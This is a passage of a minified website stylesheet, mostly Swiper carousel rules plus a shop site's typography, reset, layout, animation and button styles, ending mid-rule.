.swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}@font-face{font-family:SuisseIntl-Book;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/SuisseIntl-Book.woff2) format("woff2"),url(../fonts/SuisseIntl-Book.woff) format("woff")}.get-cert__wrapper._quote::after,.h1{font-family:var(--font-family-suisse);font-size:var(--font-size-h1);line-height:1.2;font-weight:var(--default-font-weight)}.h2{font-family:var(--font-family-suisse);font-size:var(--font-size-h2);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h2{--font-size-h2:80px}}@media(max-width:640px){.h2{--font-size-h2:54px;line-height:1.3}}.h3{font-family:var(--font-family-suisse);font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h3{--font-size-h3:64px}}@media(max-width:640px){.h3{--font-size-h3:38px;line-height:1.05}}.h4{font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h4{--font-size-h4:56px}}@media(max-width:640px){.h4{--font-size-h4:32px}}.compare__col._header,.h5{font-family:var(--font-family-suisse);font-size:var(--font-size-h5);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col._header,.h5{--font-size-h5:30px}}@media(max-width:640px){.compare__col._header,.h5{--font-size-h5:22px}}.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{font-family:var(--font-family-suisse);font-size:var(--font-size-h6);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:24px}}@media(max-width:640px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:18px}}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:16px}}@media(max-width:640px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:14px}}.s1{font-family:var(--font-family-suisse);font-size:var(--font-size-s1);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s1{--font-size-s1:30px}}@media(max-width:640px){.s1{--font-size-s1:22px}}.s2{font-family:var(--font-family-suisse);font-size:var(--font-size-s2);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s2{--font-size-s2:22px}}@media(max-width:640px){.s2{--font-size-s2:16px}}.p1{font-family:var(--default-font-family);font-size:var(--font-size-p1);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:1024px){.p1{--font-size-p1:18px}}@media(max-width:640px){.p1{--font-size-p1:16px;line-height:24px}}.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{font-family:var(--default-font-family);font-size:var(--font-size-p2);line-height:1.4;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:16px}}@media(max-width:640px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:14px;line-height:24px}}.compare__col ul:not([class]),.compare__rating,.p3{font-family:var(--default-font-family);font-size:var(--font-size-p3);line-height:1.5;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:14px;line-height:24px}}@media(max-width:640px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:12px;line-height:16px}}.get-cert__wrapper,.p4{font-family:var(--default-font-family);font-size:var(--font-size-p4);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:640px){.get-cert__wrapper,.p4{--font-size-p4:10px;line-height:16px}}*{padding:0;margin:0;-webkit-tap-highlight-color:transparent}body,html{width:100%;height:100%;cursor:default}html{font-size:16px}@media(min-width:1921px){html{font-size:clamp(16px,.8333vw,20px)}}body{font-family:var(--default-font-family);font-style:var(--default-font-style);font-size:var(--default-font-size);line-height:var(--default-line-height);font-weight:var(--default-font-weight);color:var(--default-text-color);background:var(--default-bg-color)}html._mobile body{-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch}fieldset,img{border:0}img{max-width:100%;max-height:100%;height:auto}fieldset legend{display:none}li,ul{list-style-type:none}img{vertical-align:top}a{color:inherit;text-decoration:none}a:not([class]){text-decoration:underline}a:not([class]):hover{color:#333;text-decoration:none}table{border:0;border-collapse:collapse}table td{padding:0;vertical-align:top}input,select,textarea{box-sizing:border-box}input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{-webkit-appearance:textfield}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}::selection{background:#5f5f5f;color:#fff;text-shadow:none}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}a[href^=tel]{color:inherit;text-decoration:none}button{-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0}[data-drag-scroll]{overflow:auto;scrollbar-width:none}[data-drag-scroll]::-moz-scrollbar{display:none}[data-drag-scroll]::-webkit-scrollbar{display:none}[data-drag-scroll]::scrollbar{display:none}[data-drag-scroll]._grab{cursor:grab}blockquote{quotes:"«" "»"}blockquote::before{content:open-quote}blockquote::after{content:close-quote}.clearfix:after{content:" ";display:block;height:0;clear:both;visibility:hidden;font-size:0}.invisible-container{position:absolute;top:-9999px;left:-9999px;width:0;height:0;overflow:hidden;z-index:-1}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.no-pe{pointer-events:none}.static-text p{margin-bottom:1.4em}.static-text img{max-width:100%}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.addresses-shop__link,.addresses__city-icon,.addresses__city-text,.animated,.article-main__link,.auth-form__social[href],.availability__info-link[href],.brands-title__all[href],.brands-title__all[type=button],.brands-title__grid-btn,.brands-title__link[href],.brands-title__link[type=button],.brands__link,.breadcrumbs__link[href],.button._blue-border,.button._clear-filter,.button._color,.button._quick-filter,.button._show-more,.button._size,.button._white-border,.cart-pay__offer-link,.cart-popup a[href],.city-form__radio-label,.class-item__title,.classes-main__date,.classes-main__search,.community-nav__link,.community-tabs__tabs-btn,.compare-header__product-button._delete,.cookies__close,.counter__btn,.delivery-auth__link,.discount-status__item,.filters-form__show-more-btn,.filters__button,.footer-popup__block a[href],.footer__email,.footer__link,.footer__phone,.footer__to-top-icon,.header__compare-link,.hero-catalog__title-root,.hero-index__link,.input-date__input,.input-rating__radio-label,.input-search,.input-time__input,.input__input,.input__label,.map-popup a [href],.menu__dropdown-link,.menu__link,.menu__mail,.menu__nav-link,.menu__tel,.modals__close-button,.notification__close,.order-pay__offer-link,.personal-data-form__btn._del,.picker-fixed .picker-close,.popups__close-button,.product-popup__terms[href],.product-popup__terms[type=button],.product__link,.product__size-table,.radio._img::before,.search-menu__history-link,.select .custom-select-option,.select._rounded .custom-select-option,.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color,.shop-card__link[href],.shop-card__title[href],.tabs__trigger,.team__item::after,.textarea__input,.textarea__label,.trail-card__link,.trail-video__play-button,.transition-active,.video__button,.whishlist-popup__cancel{transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out}.addresses-shop__link:hover,.addresses__city-icon:hover,.addresses__city-text:hover,.animated:hover,.article-main__link:hover,.auth-form__social[href]:hover,.availability__info-link[href]:hover,.brands-title__all[href]:hover,.brands-title__all[type=button]:hover,.brands-title__grid-btn:hover,.brands-title__link[href]:hover,.brands-title__link[type=button]:hover,.brands__link:hover,.breadcrumbs__link[href]:hover,.button._blue-border:hover,.button._clear-filter:hover,.button._color:hover,.button._quick-filter:hover,.button._show-more:hover,.button._size:hover,.button._white-border:hover,.cart-pay__offer-link:hover,.cart-popup a[href]:hover,.city-form__radio-label:hover,.class-item__title:hover,.classes-main__date:hover,.classes-main__search:hover,.community-nav__link:hover,.community-tabs__tabs-btn:hover,.compare-header__product-button._delete:hover,.cookies__close:hover,.counter__btn:hover,.delivery-auth__link:hover,.discount-status__item:hover,.filters-form__show-more-btn:hover,.filters__button:hover,.footer-popup__block a[href]:hover,.footer__email:hover,.footer__link:hover,.footer__phone:hover,.footer__to-top-icon:hover,.header__compare-link:hover,.hero-catalog__title-root:hover,.hero-index__link:hover,.input-date__input:hover,.input-rating__radio-label:hover,.input-search:hover,.input-time__input:hover,.input__input:hover,.input__label:hover,.map-popup a [href]:hover,.menu__dropdown-link:hover,.menu__link:hover,.menu__mail:hover,.menu__nav-link:hover,.menu__tel:hover,.modals__close-button:hover,.notification__close:hover,.order-pay__offer-link:hover,.personal-data-form__btn._del:hover,.picker-fixed .picker-close:hover,.popups__close-button:hover,.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover,.product__link:hover,.product__size-table:hover,.radio._img:hover::before,.search-menu__history-link:hover,.select .custom-select-option:hover,.select._rounded._color .custom-select-color:hover,.select._rounded._color .custom-select-opener-color:hover,.shop-card__link[href]:hover,.shop-card__title[href]:hover,.tabs__trigger:hover,.team__item:hover::after,.textarea__input:hover,.textarea__label:hover,.trail-card__link:hover,.trail-video__play-button:hover,.transition-hover,.video__button:hover,.whishlist-popup__cancel:hover{transition:none}.force3D{transform:translate3d(0,0,0);backface-visibility:hidden}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__col._header,.compare__col._title,.ttu{text-transform:uppercase}.tac{text-align:center}.c-blue-light{color:var(--blue-light)}.c-blue-dark,.compare__link.button,.compare__rating a,.compare__toggle{color:var(--blue-dark)}.c-gray-dark,.compare-header__product-price{color:var(--gray-dark)}.c-gray-light{color:var(--gray-light)}.c-green-dark{color:var(--green-dark)}.c-violet-light{color:var(--violet-light)}.c-red-light{color:var(--red-light)}.c-black{color:var(--black)}.hidden{display:none!important}.text-stroke{--stroke-color:var(--gray-dark);color:transparent;-webkit-text-stroke:1px var(--stroke-color);text-stroke:1px var(--stroke-color)}.text-stroke._blue-dark{--stroke-color:var(--blue-dark)}[data-popup-wrapper=cart]{height:calc(100% - 2px)!important}:root .p-0{padding:0}:root .px-0{padding-left:0;padding-right:0}:root .py-0{padding-top:0;padding-bottom:0}:root .m-0{margin:0}:root .mx-0{margin-left:0;margin-right:0}:root .my-0{margin-top:0;margin-bottom:0}:root .space-x-0>*+*{margin-left:0}:root .space-y-0>*+*{margin-top:0}.wrapper{position:relative}.container{--container-max-width:120rem;width:min(var(--container-max-width),100% - var(--container-padding)*2);margin-inline:auto}.page__wrapper{display:flex;flex-direction:column;min-height:100%}.page__header{position:fixed;z-index:21;top:0;left:0;right:0}.page__main{flex-grow:1;display:flex;flex-direction:column}.page__main._pt{padding-top:var(--header-height)}.page__main._white-bg{background-color:var(--white)}.page__menu{position:fixed!important;z-index:21;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__menu._initialized{transition:transform .3s ease-out}.page__search-menu{position:fixed!important;z-index:22;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__search-menu._initialized{transition:transform .3s ease-out}.page__button-up.button{position:fixed;z-index:2;bottom:1.5rem;right:1.5rem;visibility:hidden;transform:translateY(20px)}.page._menu-opened .page__menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._menu-opened .page__header{color:var(--white);background-color:var(--blue-dark);border-bottom:1px solid currentColor;transition:none}.page._search-opened .page__search-menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._search-opened .page__header{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid currentColor;transition:none}@media(max-width:640px){.page__community-nav{display:none}}@media(min-width:769px){[data-animation=fade-right],[data-slider-animation=fade-right]{opacity:0}.animations [data-animation=fade-right]._anim-first,.animations [data-slider-animation=fade-right]._anim-first,[data-animation=fade-right].is-animated,[data-slider-animation=fade-right].is-animated{animation:fadeRight 2s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.img-wrapper._full-height{height:100%}.img-wrapper[data-animation=height] .img-wrapper__img,.img-wrapper[data-slider-animation=height] .img-wrapper__img{overflow:hidden;height:0}.animations .img-wrapper[data-animation=height]._anim-first .img-wrapper__img,.animations .img-wrapper[data-slider-animation=height]._anim-first .img-wrapper__img,.img-wrapper[data-animation=height].is-animated .img-wrapper__img,.img-wrapper[data-slider-animation=height].is-animated .img-wrapper__img{animation:height 1s cubic-bezier(.58,.3,.06,1);animation-fill-mode:forwards}[data-animation=words],[data-slider-animation=words]{display:flex;flex-wrap:wrap;align-content:flex-start;opacity:0}[data-animation=words] .word-wrapper,[data-slider-animation=words] .word-wrapper{overflow:hidden}[data-animation=words] .word,[data-slider-animation=words] .word{display:inline-block}.animations [data-animation=words]._anim-first,.animations [data-slider-animation=words]._anim-first,[data-animation=words].is-animated,[data-slider-animation=words].is-animated{opacity:1}.animations [data-animation=words]._anim-first .word,.animations [data-slider-animation=words]._anim-first .word,[data-animation=words].is-animated .word,[data-slider-animation=words].is-animated .word{animation:wordsTop 1s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.words-row{display:block}._loading [data-animation=fade-right],._loading [data-animation=height],._loading [data-animation=words],._loading [data-slider-animation=fade-right],._loading [data-slider-animation=height],._loading [data-slider-animation=words]{opacity:0}@keyframes fadeRight{from{transform:translateX(-50px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes height{from{height:0%}to{height:100%}}@keyframes wordsTop{from{transform:translateY(100%) scaleY(1.5)}to{transform:translateY(0) scaleY(1)}}}.button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;justify-content:center;align-items:center;box-sizing:border-box;font-family:var(--font-family-suisse)}.button[disabled]{cursor:default}.button__icon,.button__text{-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none;flex-shrink:0;transition:transform .3s ease-out;font-weight:var(--default-font-weight)}.button__color{--size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;border:1px solid var(--blue-dark)}.button._white-border{color:var(--white);border:2px solid currentColor}.button._white-border:hover{background-color:var(--white);color:var(--blue-dark)}._ff .button._white-border:hover{border:2px solid transparent;outline:2px solid currentColor;outline-style:-2px}.button._blue-border{color:var(--blue-dark);border:2px solid currentColor}.button._blue-border:hover{background-color:var(--white);color:var(--blue-dark)}.button._burger{--size:4rem;display:block;width:var(--size);height:var(--size)}.button._burger:hover .button__line{transform:translateY(-2px)}.button._burger:hover .button__line:nth-child(2){transform:translateY(2px)}.button._burger .button__line{position:relative;top:-2px;display:block;width:3rem;height:2px;margin:0 auto;transition:transform .15s ease-out}.button._burger .button__line:nth-child(2){top:2px}.button._burger .button__line::after,.button._burger .button__line::before{content:"";position:absolute;top:0;width:50%;height:100%;background-color:currentColor;transition:transform .15s ease-out}.button._burger .button__line::before{left:0}.button._burger .button__line::after{right:0}.button._burger._opened .button__line::before{transform:translateX(15%) rotate(-45deg)}.button._burger._opened .button__line::after{transform:translateX(-15%) rotate(45deg)}@media(max-width:640px){.button._burger{--size:55px}.button._burger .button__line{width:40px}}.button._quick-filter{-moz-column-gap:.5rem;column-gap:.5rem;height:2.5rem;padding:0 .9375rem;border:1px solid currentColor;border-radius:100vmax;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase}@media(max-width:1024px){.button._quick-filter{--font-size-h7:16px}}@media(max-width:640px){.button._quick-filter{--font-size-h7:14px;height:32px}}.button._quick-filter._active,.button._quick-filter:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._quick-filter._selected{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._quick-filter._selected .button__icon{display:block}.button._quick-filter .button__text{padding-top:.2em}.button._quick-filter .button__icon{display:none;width:1.5rem;height:1.5rem}.button._clear-filter{height:2.5rem;padding:0 .9375rem;color:var(--blue-light);opacity:.5;font-size:.875rem;line-height:1;letter-spacing:.02em;text-transform:uppercase}@media(max-width:640px){.button._clear-filter{font-size:12px}}.button._clear-filter:hover{opacity:.9}.button._clear-filter .button__text{position:relative}.button._clear-filter .button__text::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.button._color{--size:2rem;--border-width:3px;--outline-width:1px;position:relative;width:var(--size);height:var(--size);border:3px solid var(--white);border-radius:50%}.button._color::before{content:"";position:absolute;top:calc(var(--border-width)*-1);left:calc(var(--border-width)*-1);width:calc(100% + 2*var(--border-width));height:calc(100% + 2*var(--border-width));border:var(--outline-width) solid rgba(76,95,168,.2);border-radius:50%;box-sizing:border-box;transition:border-color .3s ease-out}.button._color[href]:hover,.button._color[type=button]:hover,input+.button._color:hover{--outline-width:2px}.button._color[href]:hover::before,.button._color[type=button]:hover::before,input+.button._color:hover::before{border-color:var(--blue-dark)}.button._color._selected,input:checked+.button._color{--outline-width:2px}.button._color._selected::before,input:checked+.button._color::before{border-color:var(--blue-dark)}input:disabled+.button._color{cursor:default;--outline-width:1px}input:disabled+.button._color::before{border-color:var(--gray-dark)}input:disabled+.button._color::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-59.35deg);width:100%;height:1px;background-color:var(--gray-dark)}.button._color._white{border-color:var(--blue-dark)}.button._color._white::before{border:var(--outline-width) solid hsla(0,0%,100%,.2)}.button._color._white[href]:hover::before,.button._color._white[type=button]:hover::before,input+.button._color._white:hover::before{border-color:var(--white)}.button._color._white._selected::before,input:checked+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::after{background-color:var(--white)}.button._layout{--size:2rem;width:var(--size);height:var(--size);justify-content:center;border:1px solid currentColor;border-radius:50%;font-size:12px;line-height:1}@media(max-width:767px){.button._layout{font-size:10px}}.button._layout:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._layout._active{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._layout 